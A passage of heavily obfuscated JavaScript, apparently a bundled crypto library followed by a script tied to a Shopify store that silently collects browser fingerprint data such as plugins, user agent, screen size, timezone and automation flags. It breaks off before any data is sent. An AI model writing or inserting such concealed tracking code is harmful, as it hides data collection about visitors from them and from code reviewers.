(0O57060516-0xbc614d):MxCIb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.QNknb(91));}var gttIb=Q57rb[Q57rb.IDanb(0)]();while(gttIb<Q57rb[Q57rb.g67mb(1)]())switch(gttIb){case (0x75bcd15-0O726746425):gttIb=32!==kwzIb[Q57rb.QNknb(3)]?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):gttIb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.QPRnb(92));}}(ofSHb,ozFIb);var IuwIb=new Uint8Array(32);return Iatbc(IuwIb,ofSHb,ozFIb),IuwIb},EDbg[Q57rb.g67mb(89)][Q57rb.g8Enb(93)]=EDbg[Q57rb.EC9nb(78)],EDbg[Q57rb.g67mb(89)][Q57rb.c56nb(79)]=function(cqnIb,ErqIb,ELdJb,gNgJb){var AIXIb=EDbg[Q57rb.g67mb(89)][Q57rb.USpnb(90)](ELdJb,gNgJb);return EDbg[Q57rb.EC9nb(78)][Q57rb.c56nb(79)](cqnIb,ErqIb,AIXIb)},EDbg[Q57rb.g67mb(89)][Q57rb.c56nb(79)][Q57rb.g8Enb(93)]=EDbg[Q57rb.EC9nb(78)][Q57rb.c56nb(79)],EDbg[Q57rb.g67mb(89)][Q57rb.EC9nb(94)]=function(){var cKaJb=new Uint8Array(32),wFRIb=new Uint8Array(32);return siIbc(cKaJb,wFRIb),{[Q57rb.c56nb(95)]:cKaJb,[Q57rb.IDanb(96)]:wFRIb}},EDbg[Q57rb.g67mb(89)][Q57rb.EC9nb(94)][Q57rb.g67mb(97)]=function(YGUIb){var sCLIb=Q57rb[Q57rb.IDanb(0)]();while(sCLIb<Q57rb[Q57rb.g67mb(1)]())switch(sCLIb){case (0x75bcd15-0O726746425):sCLIb=(UzDMb(YGUIb),32!==YGUIb[Q57rb.QNknb(3)])?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):sCLIb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.QPRnb(92));}var UDOIb=new Uint8Array(32);return UjLbc(UDOIb,YGUIb),{[Q57rb.c56nb(95)]:UDOIb,[Q57rb.IDanb(96)]:new Uint8Array(YGUIb)}},EDbg[Q57rb.g67mb(89)][Q57rb.USpnb(98)]=32,EDbg[Q57rb.g67mb(89)][Q57rb.QNknb(99)]=32,EDbg[Q57rb.g67mb(89)][Q57rb.QPRnb(100)]=32,EDbg[Q57rb.g67mb(89)][Q57rb.g67mb(81)]=24,EDbg[Q57rb.g67mb(89)][Q57rb.USpnb(82)]=EDbg[Q57rb.EC9nb(78)][Q57rb.USpnb(82)],EDbg[Q57rb.g8Enb(101)]=function(UXBJb,wZEJb){var QUvJb=Q57rb[Q57rb.IDanb(0)]();while(QUvJb<Q57rb[Q57rb.g67mb(1)]())switch(QUvJb){case (0x75bcd15-0O726746425):QUvJb=(UzDMb(UXBJb,wZEJb),64!==wZEJb[Q57rb.QNknb(3)])?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):QUvJb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.QPRnb(92));}var sWyJb=new Uint8Array(64+UXBJb[Q57rb.QNknb(3)]);return IeMNb(sWyJb,UXBJb,UXBJb[Q57rb.QNknb(3)],wZEJb),sWyJb},EDbg[Q57rb.g8Enb(101)][Q57rb.c56nb(79)]=function(MRpJb,oTsJb){var IOjJb=Q57rb[Q57rb.IDanb(0)]();while(IOjJb<Q57rb[Q57rb.g67mb(1)]())switch(IOjJb){case (0x75bcd15-0O726746425):IOjJb=(UzDMb(MRpJb,oTsJb),32!==oTsJb[Q57rb.QNknb(3)])?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):IOjJb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.QNknb(91));}var kQmJb=new Uint8Array(MRpJb[Q57rb.QNknb(3)]),MpoGb=gxwOb(kQmJb,MRpJb,MRpJb[Q57rb.QNknb(3)],oTsJb);var orrGb=Q57rb[Q57rb.IDanb(0)]();while(orrGb<Q57rb[Q57rb.g67mb(1)]())switch(orrGb){case (0x75bcd15-0O726746425):orrGb=MpoGb<(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):orrGb=Q57rb[Q57rb.g67mb(1)]();return null;}var ImiGb=Q57rb[Q57rb.IDanb(0)]();while(ImiGb<Q57rb[Q57rb.g67mb(1)]()){switch(ImiGb){case (0x75bcd15-0O726746425):ImiGb=Q57rb[Q57rb.USpnb(2)]();var kolGb=new Uint8Array(MpoGb),EjcGb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ImiGb=EjcGb<kolGb[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):ImiGb=Q57rb[Q57rb.g8Enb(5)]();kolGb[EjcGb]=kQmJb[EjcGb];break;case (0O334664274-0x37368B9):ImiGb=Q57rb[Q57rb.USpnb(2)]();EjcGb++;break;}}return kolGb},EDbg[Q57rb.g8Enb(101)][Q57rb.EC9nb(102)]=function(glfGb,AgWFb){var ciZFb=Q57rb[Q57rb.IDanb(0)]();while(ciZFb<Q57rb[Q57rb.g67mb(1)]()){switch(ciZFb){case (0x75bcd15-0O726746425):ciZFb=Q57rb[Q57rb.USpnb(2)]();var cCMGb=EDbg[Q57rb.g8Enb(101)](glfGb,AgWFb),EDPGb=new Uint8Array(64),YyGGb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ciZFb=YyGGb<EDPGb[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):ciZFb=Q57rb[Q57rb.g8Enb(5)]();EDPGb[YyGGb]=cCMGb[YyGGb];break;case (0O334664274-0x37368B9):ciZFb=Q57rb[Q57rb.USpnb(2)]();YyGGb++;break;}}return EDPGb},EDbg[Q57rb.g8Enb(101)][Q57rb.EC9nb(102)][Q57rb.c56nb(103)]=function(AAJGb,UvAGb,wxDGb){var QsuGb=Q57rb[Q57rb.IDanb(0)]();while(QsuGb<Q57rb[Q57rb.g67mb(1)]())switch(QsuGb){case (0x75bcd15-0O726746425):QsuGb=(UzDMb(AAJGb,UvAGb,wxDGb),64!==UvAGb[Q57rb.QNknb(3)])?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):QsuGb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.IDanb(104));}var suxGb=Q57rb[Q57rb.IDanb(0)]();while(suxGb<Q57rb[Q57rb.g67mb(1)]())switch(suxGb){case (0x75bcd15-0O726746425):suxGb=32!==wxDGb[Q57rb.QNknb(3)]?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):suxGb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.QNknb(91));}var sOkHb,UPnHb=new Uint8Array(64+AAJGb[Q57rb.QNknb(3)]),oLeHb=new Uint8Array(64+AAJGb[Q57rb.QNknb(3)]);var QMhHb=Q57rb[Q57rb.IDanb(0)]();while(QMhHb<Q57rb[Q57rb.g67mb(1)]()){switch(QMhHb){case (0x75bcd15-0O726746425):QMhHb=Q57rb[Q57rb.USpnb(2)]();sOkHb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):QMhHb=sOkHb<64?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):QMhHb=Q57rb[Q57rb.g8Enb(5)]();UPnHb[sOkHb]=UvAGb[sOkHb];break;case (0O334664274-0x37368B9):QMhHb=Q57rb[Q57rb.USpnb(2)]();sOkHb++;break;}}var kIYGb=Q57rb[Q57rb.IDanb(0)]();while(kIYGb<Q57rb[Q57rb.g67mb(1)]()){switch(kIYGb){case (0x75bcd15-0O726746425):kIYGb=Q57rb[Q57rb.USpnb(2)]();sOkHb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kIYGb=sOkHb<AAJGb[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):kIYGb=Q57rb[Q57rb.g8Enb(5)]();UPnHb[sOkHb+64]=AAJGb[sOkHb];break;case (0O334664274-0x37368B9):kIYGb=Q57rb[Q57rb.USpnb(2)]();sOkHb++;break;}}return (0x75bcd15-0O726746425)<=gxwOb(oLeHb,UPnHb,UPnHb[Q57rb.QNknb(3)],wxDGb)},EDbg[Q57rb.g8Enb(101)][Q57rb.EC9nb(94)]=function(){var MJbHb=new Uint8Array(32),gFSGb=new Uint8Array(64);return oXvPb(MJbHb,gFSGb),{[Q57rb.c56nb(95)]:MJbHb,[Q57rb.IDanb(96)]:gFSGb}},EDbg[Q57rb.g8Enb(101)][Q57rb.EC9nb(94)][Q57rb.g67mb(97)]=function(IGVGb){var IaJHb=Q57rb[Q57rb.IDanb(0)]();while(IaJHb<Q57rb[Q57rb.g67mb(1)]())switch(IaJHb){case (0x75bcd15-0O726746425):IaJHb=(UzDMb(IGVGb),64!==IGVGb[Q57rb.QNknb(3)])?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):IaJHb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.QPRnb(92));}var kcMHb=Q57rb[Q57rb.IDanb(0)]();while(kcMHb<Q57rb[Q57rb.g67mb(1)]()){switch(kcMHb){case (0x75bcd15-0O726746425):kcMHb=Q57rb[Q57rb.USpnb(2)]();var EXCHb=new Uint8Array(32),gZFHb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kcMHb=gZFHb<EXCHb[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):kcMHb=Q57rb[Q57rb.g8Enb(5)]();EXCHb[gZFHb]=IGVGb[32+gZFHb];break;case (0O334664274-0x37368B9):kcMHb=Q57rb[Q57rb.USpnb(2)]();gZFHb++;break;}}return {[Q57rb.c56nb(95)]:EXCHb,[Q57rb.IDanb(96)]:new Uint8Array(IGVGb)}},EDbg[Q57rb.g8Enb(101)][Q57rb.EC9nb(94)][Q57rb.g67mb(105)]=function(AUwHb){var cWzHb=Q57rb[Q57rb.IDanb(0)]();while(cWzHb<Q57rb[Q57rb.g67mb(1)]())switch(cWzHb){case (0x75bcd15-0O726746425):cWzHb=(UzDMb(AUwHb),32!==AUwHb[Q57rb.QNknb(3)])?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):cWzHb=Q57rb[Q57rb.g67mb(1)]();throw new Error(Q57rb.USpnb(106));}var wRqHb=Q57rb[Q57rb.IDanb(0)]();while(wRqHb<Q57rb[Q57rb.g67mb(1)]()){switch(wRqHb){case (0x75bcd15-0O726746425):wRqHb=Q57rb[Q57rb.USpnb(2)]();var YStHb=new Uint8Array(32),AsvEb=new Uint8Array(64),cuyEb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wRqHb=cuyEb<32?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):wRqHb=Q57rb[Q57rb.g8Enb(5)]();AsvEb[cuyEb]=AUwHb[cuyEb];break;case (0O334664274-0x37368B9):wRqHb=Q57rb[Q57rb.USpnb(2)]();cuyEb++;break;}}return oXvPb(YStHb,AsvEb,!(0x75bcd15-0O726746425)),{[Q57rb.c56nb(95)]:YStHb,[Q57rb.IDanb(96)]:AsvEb}},EDbg[Q57rb.g8Enb(101)][Q57rb.USpnb(98)]=32,EDbg[Q57rb.g8Enb(101)][Q57rb.QNknb(99)]=64,EDbg[Q57rb.g8Enb(101)][Q57rb.QNknb(107)]=32,EDbg[Q57rb.g8Enb(101)][Q57rb.QPRnb(108)]=64,EDbg[Q57rb.g8Enb(109)]=function(wppEb){UzDMb(wppEb);var YqsEb=new Uint8Array(64);return onYTb(YqsEb,wppEb,wppEb[Q57rb.QNknb(3)]),YqsEb},EDbg[Q57rb.g8Enb(109)][Q57rb.EC9nb(110)]=64,EDbg[Q57rb.c56nb(103)]=function(smjEb,UnmEb){return UzDMb(smjEb,UnmEb),(0x75bcd15-0O726746425)!==smjEb[Q57rb.QNknb(3)]&&(0x75bcd15-0O726746425)!==UnmEb[Q57rb.QNknb(3)]&&(smjEb[Q57rb.QNknb(3)]===UnmEb[Q57rb.QNknb(3)]&&(0x75bcd15-0O726746425)===Ymth(smjEb,(0x75bcd15-0O726746425),UnmEb,(0x75bcd15-0O726746425),smjEb[Q57rb.QNknb(3)]))},EDbg[Q57rb.c56nb(111)]=function(ojdEb){AAVf=ojdEb},function(){var QkgEb=Q57rb.IDanb(112)!=typeof self?self[Q57rb.g67mb(113)]||self[Q57rb.USpnb(114)]:null;var QETEb=Q57rb[Q57rb.IDanb(0)]();while(QETEb<Q57rb[Q57rb.g67mb(1)]())switch(QETEb){case (0x75bcd15-0O726746425):QETEb=QkgEb&&QkgEb[Q57rb.QNknb(115)]?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):QETEb=Q57rb[Q57rb.g67mb(1)]();{EDbg[Q57rb.c56nb(111)](function(sGWEb,MBNEb){var oDQEb,IyHEb=new Uint8Array(MBNEb);var kAKEb=Q57rb[Q57rb.IDanb(0)]();while(kAKEb<Q57rb[Q57rb.g67mb(1)]()){switch(kAKEb){case (0x75bcd15-0O726746425):kAKEb=Q57rb[Q57rb.USpnb(2)]();oDQEb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):kAKEb=oDQEb<MBNEb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):kAKEb=Q57rb[Q57rb.g8Enb(5)]();QkgEb[Q57rb.QNknb(115)](IyHEb[Q57rb.IDanb(16)](oDQEb,oDQEb+Math[Q57rb.QPRnb(116)](MBNEb-oDQEb,65536)));break;case (0O334664274-0x37368B9):kAKEb=Q57rb[Q57rb.USpnb(2)]();oDQEb+=65536;break;}}var EvBEb=Q57rb[Q57rb.IDanb(0)]();while(EvBEb<Q57rb[Q57rb.g67mb(1)]()){switch(EvBEb){case (0x75bcd15-0O726746425):EvBEb=Q57rb[Q57rb.USpnb(2)]();oDQEb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EvBEb=oDQEb<MBNEb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):EvBEb=Q57rb[Q57rb.g8Enb(5)]();sGWEb[oDQEb]=IyHEb[oDQEb];break;case (0O334664274-0x37368B9):EvBEb=Q57rb[Q57rb.USpnb(2)]();oDQEb++;break;}}sSnNb(IyHEb)})}break;case (15658734^0O73567354):QETEb=Q57rb[Q57rb.g67mb(1)]();Q57rb.IDanb(112)!=typeof require&&(QkgEb=require(Q57rb.g67mb(113)))&&QkgEb[Q57rb.g8Enb(77)]&&EDbg[Q57rb.c56nb(111)](function(gxEEb,gRrFb){var ISuFb,cOlFb=QkgEb[Q57rb.g8Enb(77)](gRrFb);var EPoFb=Q57rb[Q57rb.IDanb(0)]();while(EPoFb<Q57rb[Q57rb.g67mb(1)]()){switch(EPoFb){case (0x75bcd15-0O726746425):EPoFb=Q57rb[Q57rb.USpnb(2)]();ISuFb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):EPoFb=ISuFb<gRrFb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):EPoFb=Q57rb[Q57rb.g8Enb(5)]();gxEEb[ISuFb]=cOlFb[ISuFb];break;case (0O334664274-0x37368B9):EPoFb=Q57rb[Q57rb.USpnb(2)]();ISuFb++;break;}}sSnNb(cOlFb)});break;}}()}(Q57rb.IDanb(112)!=typeof module&&module[Q57rb.g8Enb(117)]?module[Q57rb.g8Enb(117)]:self[Q57rb.EC9nb(118)]=self[Q57rb.EC9nb(118)]||{});!function(YKfFb,AMiFb){"use strict";Q57rb.IDanb(112)!=typeof module&&module[Q57rb.g8Enb(117)]?module[Q57rb.g8Enb(117)]=AMiFb():(YKfFb[Q57rb.EC9nb(118)]||(YKfFb[Q57rb.EC9nb(118)]={}),YKfFb[Q57rb.EC9nb(118)][Q57rb.c56nb(119)]=AMiFb())}(this,function(){"use strict";var UHZEb={};function wJcFb(wdQFb){var YeTFb=Q57rb[Q57rb.IDanb(0)]();while(YeTFb<Q57rb[Q57rb.g67mb(1)]())switch(YeTFb){case (0x75bcd15-0O726746425):YeTFb=!/^(?:[A-Za-z0-9+\/]{2}[A-Za-z0-9+\/]{2})*(?:[A-Za-z0-9+\/]{2}==|[A-Za-z0-9+\/]{3}=)?$/[Q57rb.IDanb(120)](wdQFb)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):YeTFb=Q57rb[Q57rb.g67mb(1)]();throw new TypeError(Q57rb.g67mb(121));}}return UHZEb[Q57rb.USpnb(122)]=function(saKFb){var UbNFb=Q57rb[Q57rb.IDanb(0)]();while(UbNFb<Q57rb[Q57rb.g67mb(1)]())switch(UbNFb){case (0x75bcd15-0O726746425):UbNFb=Q57rb.QNknb(123)!=typeof saKFb?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.g67mb(1)]();break;case (0O57060516-0xbc614d):UbNFb=Q57rb[Q57rb.g67mb(1)]();throw new TypeError(Q57rb.QPRnb(124));}var oXDFb,QYGFb=unescape(encodeURIComponent(saKFb)),kUxFb=new Uint8Array(QYGFb[Q57rb.QNknb(3)]);var MVAFb=Q57rb[Q57rb.IDanb(0)]();while(MVAFb<Q57rb[Q57rb.g67mb(1)]()){switch(MVAFb){case (0x75bcd15-0O726746425):MVAFb=Q57rb[Q57rb.USpnb(2)]();oXDFb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MVAFb=oXDFb<QYGFb[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):MVAFb=Q57rb[Q57rb.g8Enb(5)]();kUxFb[oXDFb]=QYGFb[Q57rb.g8Enb(125)](oXDFb);break;case (0O334664274-0x37368B9):MVAFb=Q57rb[Q57rb.USpnb(2)]();oXDFb++;break;}}return kUxFb},UHZEb[Q57rb.EC9nb(126)]=function(ovCCb){var QwFCb,kswCb=[];var MtzCb=Q57rb[Q57rb.IDanb(0)]();while(MtzCb<Q57rb[Q57rb.g67mb(1)]()){switch(MtzCb){case (0x75bcd15-0O726746425):MtzCb=Q57rb[Q57rb.USpnb(2)]();QwFCb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):MtzCb=QwFCb<ovCCb[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):MtzCb=Q57rb[Q57rb.g8Enb(5)]();kswCb[Q57rb.c56nb(127)](String[Q57rb.IDanb(128)](ovCCb[QwFCb]));break;case (0O334664274-0x37368B9):MtzCb=Q57rb[Q57rb.USpnb(2)]();QwFCb++;break;}}return decodeURIComponent(escape(kswCb[Q57rb.g67mb(129)](Q57rb.USpnb(130))))},Q57rb.IDanb(112)==typeof atob?void (0x75bcd15-0O726746425)!==Buffer[Q57rb.QNknb(131)]?(UHZEb[Q57rb.QPRnb(132)]=function(gpqCb){return Buffer[Q57rb.QNknb(131)](gpqCb)[Q57rb.g8Enb(133)](Q57rb.EC9nb(134))},UHZEb[Q57rb.c56nb(135)]=function(IqtCb){return wJcFb(IqtCb),new Uint8Array(Array[Q57rb.g67mb(17)][Q57rb.IDanb(136)][Q57rb.g67mb(137)](Buffer[Q57rb.QNknb(131)](IqtCb,Q57rb.EC9nb(134)),(0x75bcd15-0O726746425)))}):(UHZEb[Q57rb.QPRnb(132)]=function(cmkCb){return new Buffer(cmkCb)[Q57rb.g8Enb(133)](Q57rb.EC9nb(134))},UHZEb[Q57rb.c56nb(135)]=function(EnnCb){return wJcFb(EnnCb),new Uint8Array(Array[Q57rb.g67mb(17)][Q57rb.IDanb(136)][Q57rb.g67mb(137)](new Buffer(EnnCb,Q57rb.EC9nb(134)),(0x75bcd15-0O726746425)))}):(UHZEb[Q57rb.QPRnb(132)]=function(EHaDb){var gJdDb,AEUCb=[],cGXCb=EHaDb[Q57rb.QNknb(3)];var wBOCb=Q57rb[Q57rb.IDanb(0)]();while(wBOCb<Q57rb[Q57rb.g67mb(1)]()){switch(wBOCb){case (0x75bcd15-0O726746425):wBOCb=Q57rb[Q57rb.USpnb(2)]();gJdDb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wBOCb=gJdDb<cGXCb?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):wBOCb=Q57rb[Q57rb.g8Enb(5)]();AEUCb[Q57rb.c56nb(127)](String[Q57rb.IDanb(128)](EHaDb[gJdDb]));break;case (0O334664274-0x37368B9):wBOCb=Q57rb[Q57rb.USpnb(2)]();gJdDb++;break;}}return btoa(AEUCb[Q57rb.g67mb(129)](Q57rb.USpnb(130)))},UHZEb[Q57rb.c56nb(135)]=function(YCRCb){wJcFb(YCRCb);var syICb,UzLCb=atob(YCRCb),UTyDb=new Uint8Array(UzLCb[Q57rb.QNknb(3)]);var wVBDb=Q57rb[Q57rb.IDanb(0)]();while(wVBDb<Q57rb[Q57rb.g67mb(1)]()){switch(wVBDb){case (0x75bcd15-0O726746425):wVBDb=Q57rb[Q57rb.USpnb(2)]();syICb=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wVBDb=syICb<UzLCb[Q57rb.QNknb(3)]?Q57rb[Q57rb.QPRnb(4)]():Q57rb[Q57rb.g67mb(1)]();break;case (15658734^0O73567354):wVBDb=Q57rb[Q57rb.g8Enb(5)]();UTyDb[syICb]=UzLCb[Q57rb.g8Enb(125)](syICb);break;case (0O334664274-0x37368B9):wVBDb=Q57rb[Q57rb.USpnb(2)]();syICb++;break;}}return UTyDb}),UHZEb});const QQsDb=new Uint8Array([96,161,166,142,134,107,107,122,70,197,185,234,143,253,69,180,12,210,244,252,151,81,(0x9D8DE4-0O47306735),146,78,63,72,239,81,96,(0x9D8DE4-0O47306735),114]);async function sSvDb(){const MNmDb="false";const oPpDb={[Q57rb.QNknb(139)]:async function(){let IKgDb=localStorage[Q57rb.QPRnb(140)](Q57rb.g8Enb(141));let kMjDb=Date[Q57rb.EC9nb(142)]();var kgXDb=Q57rb[Q57rb.IDanb(0)]();while(kgXDb<Q57rb[Q57rb.g67mb(1)]())switch(kgXDb){case (0x75bcd15-0O726746425):kgXDb=IKgDb&&(kMjDb-IKgDb<1800000)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):kgXDb=Q57rb[Q57rb.g67mb(1)]();{return (0O57060516-0xbc614d);}break;case (15658734^0O73567354):kgXDb=Q57rb[Q57rb.g67mb(1)]();{localStorage[Q57rb.c56nb(143)](Q57rb.g8Enb(141),Date[Q57rb.EC9nb(142)]());return (0x75bcd15-0O726746425);}break;}},[Q57rb.IDanb(144)]:async function(){return "yala.shop"},[Q57rb.USpnb(146)]:async function(){return "youradventureliesahead.myshopify.com"},[Q57rb.QPRnb(148)]:async function(){return "0.81"},[Q57rb.EC9nb(150)]:async function(){let MhaEb=await navigator[Q57rb.c56nb(151)][Q57rb.IDanb(152)]();return JSON[Q57rb.g67mb(153)](MhaEb[Q57rb.USpnb(154)](function(gdRDb){return Q57rb.QNknb(155)+gdRDb[Q57rb.QPRnb(156)]+Q57rb.g8Enb(157)+gdRDb[Q57rb.EC9nb(158)]+gdRDb[Q57rb.c56nb(159)]+gdRDb[Q57rb.IDanb(160)];}));},[Q57rb.g67mb(161)]:async function(){return navigator[Q57rb.g67mb(161)]},[Q57rb.USpnb(162)]:function(){return navigator[Q57rb.QNknb(163)]||Q57rb.USpnb(130);},[Q57rb.QPRnb(164)]:function(){return navigator[Q57rb.QPRnb(164)]||Q57rb.USpnb(130);},[Q57rb.g8Enb(165)]:function(){return window[Q57rb.EC9nb(166)][Q57rb.c56nb(167)]||Q57rb.USpnb(130);},[Q57rb.IDanb(168)]:function(){return navigator[Q57rb.IDanb(168)]||Q57rb.USpnb(130);},[Q57rb.g67mb(169)]:function(){return window[Q57rb.USpnb(170)]||Q57rb.USpnb(130);},[Q57rb.QNknb(171)]:function(){return window[Q57rb.EC9nb(166)][Q57rb.QPRnb(172)]+Q57rb.g8Enb(173)+window[Q57rb.EC9nb(166)][Q57rb.EC9nb(174)];},[Q57rb.c56nb(175)]:function(){return window[Q57rb.EC9nb(166)][Q57rb.IDanb(176)]+Q57rb.g8Enb(173)+window[Q57rb.EC9nb(166)][Q57rb.g67mb(177)];},[Q57rb.USpnb(178)]:function(){return new Date()[Q57rb.QNknb(179)]();},[Q57rb.QPRnb(180)]:function(){return !!window[Q57rb.QPRnb(180)];},[Q57rb.g8Enb(181)]:function(){return !!window[Q57rb.g8Enb(181)];},[Q57rb.EC9nb(182)]:function(){return !!window[Q57rb.c56nb(183)];},[Q57rb.IDanb(184)]:function(){return !!window[Q57rb.IDanb(184)];},[Q57rb.g67mb(185)]:function(){return navigator[Q57rb.g67mb(185)]||Q57rb.USpnb(130);},[Q57rb.USpnb(186)]:function(){return navigator[Q57rb.QNknb(187)]||Q57rb.USpnb(130);},[Q57rb.QPRnb(188)]:function(){return navigator[Q57rb.QPRnb(188)]||navigator[Q57rb.g8Enb(189)]||window[Q57rb.QPRnb(188)]||Q57rb.USpnb(130);},[Q57rb.EC9nb(190)]:function(){return navigator[Q57rb.c56nb(191)][(0x75bcd15-0O726746425)]!==navigator[Q57rb.QPRnb(164)];},[Q57rb.IDanb(192)]:function(){return window[Q57rb.EC9nb(166)][Q57rb.QPRnb(172)]<window[Q57rb.EC9nb(166)][Q57rb.IDanb(176)]||window[Q57rb.EC9nb(166)][Q57rb.EC9nb(174)]<window[Q57rb.EC9nb(166)][Q57rb.g67mb(177)];},[Q57rb.g67mb(193)]:function(){var IeUDb=navigator[Q57rb.g67mb(161)][Q57rb.USpnb(194)]();var caLDb=navigator[Q57rb.QNknb(195)];var EbODb=navigator[Q57rb.QNknb(187)][Q57rb.USpnb(194)]();var YWEDb;var AYHDb=Q57rb[Q57rb.IDanb(0)]();while(AYHDb<Q57rb[Q57rb.g67mb(1)]())switch(AYHDb){case (0x75bcd15-0O726746425):AYHDb=IeUDb[Q57rb.QPRnb(196)](Q57rb.g8Enb(197))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):AYHDb=Q57rb[Q57rb.g67mb(1)]();{YWEDb=Q57rb.EC9nb(198);}break;case (15658734^0O73567354):AYHDb=Q57rb[Q57rb.g67mb(1)]();var cyJAb=Q57rb[Q57rb.IDanb(0)]();while(cyJAb<Q57rb[Q57rb.g67mb(1)]())switch(cyJAb){case (0x75bcd15-0O726746425):cyJAb=IeUDb[Q57rb.QPRnb(196)](Q57rb.c56nb(199))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.IDanb(200))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.g67mb(201))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.USpnb(202))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.QNknb(203))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.QPRnb(204))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.g8Enb(205))>=(0x75bcd15-0O726746425)||IeUDb[Q57rb.QPRnb(196)](Q57rb.EC9nb(206))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):cyJAb=Q57rb[Q57rb.g67mb(1)]();{YWEDb=Q57rb.c56nb(207);}break;case (15658734^0O73567354):cyJAb=Q57rb[Q57rb.g67mb(1)]();var EzMAb=Q57rb[Q57rb.IDanb(0)]();while(EzMAb<Q57rb[Q57rb.g67mb(1)]())switch(EzMAb){case (0x75bcd15-0O726746425):EzMAb=IeUDb[Q57rb.QPRnb(196)](Q57rb.IDanb(208))>=(0x75bcd15-0O726746425)?Q57rb[Q57rb.USpnb(2)]():Q57rb[Q57rb.QPRnb(4)]();break;case (0O57060516-0xbc614d):EzMAb=Q57rb[Q57rb.g67mb(1)]();{YWEDb=Q57rb.g67mb(209);}break;case (15658734^0O73567354):EzMAb=Q57rb[Q57rb.g67mb(1)]();var YuDAb=Q57rb[Q57rb.IDanb(0)]();while(YuDAb<Q57rb[Q57rb.g67mb(1)]())switch(YuDAb){case 